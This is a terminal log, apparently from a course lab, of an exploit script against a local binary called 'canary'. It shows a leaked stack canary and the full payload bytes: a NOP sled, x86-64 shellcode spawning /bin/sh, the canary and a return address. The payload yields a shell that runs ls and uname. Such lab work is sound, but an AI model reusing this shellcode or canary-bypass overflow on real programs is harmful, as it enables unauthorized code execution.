 ce441chal@ce441chal:~/part1$ sudo python3 exploit.py
[+] Starting local process './canary': pid 1707
0xb3a3bceba8b88b00
b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90H1\xd2H\xbb//bin/shH\xc1\xeb\x08SH\x89\xe7PWH\x89\xe6\xb0;\x0f
\x05\x00\x8b\xb8\xa8\xeb\xbc\xa3\xb3junkjunkX\xe5\xff\xff\xff\x7f\x00\x00'
[*] Switching to interactive mode
please enter a number (1-10)
$ 1
$ ls
canary    canary.c  exploit.py  input.txt  write.py
$ uname -a
Linux ce441chal 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
$ exit
[*] Got EOF while reading in interactive
$